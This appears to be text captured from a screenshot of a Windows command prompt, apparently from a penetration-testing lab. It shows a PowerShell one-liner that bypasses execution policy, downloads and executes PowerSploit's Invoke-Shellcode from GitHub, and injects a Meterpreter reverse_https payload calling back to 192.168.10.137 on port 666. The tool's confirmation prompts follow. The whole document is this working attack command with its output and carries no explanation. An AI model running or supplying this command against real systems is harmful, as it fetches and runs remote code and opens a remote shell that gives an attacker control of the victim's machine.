 管理员: C:\Windows\system32\cmd.exe - PowerShell.exe  -ExecutionPolicy Bypass -NoProfile...
C:\Users\win7>PowerShell.exe -ExecutionPolicy Bypass -NoProfile IEX(New-Object N
et.WebClient).DownloadString('https://raw.githubusercontent.com/cheetz/PowerSplo
it/master/CodeExecution/Invoke--Shellcode.ps1'); Invoke-Shellcode -Payload windo
ws/meterpreter/reverse_https -Lhost 192.168.10.137 -Lport 666
About to download Metasploit payload 'windows/meterpreter/reverse_https'
LHOST=192.168.10.137, LPORT=666
Do you know what you're doing?
[Y] 是(Y)  [N] 否(N)  [S] 挂起(S)  [?] 帮助 (默认值为“Y”):
Injecting shellcode into the running PowerShell process!
Do you wish to carry out your evil plans?
[Y] 是(Y)  [N] 否(N)  [S] 挂起(S)  [?] 帮助 (默认值为“Y”):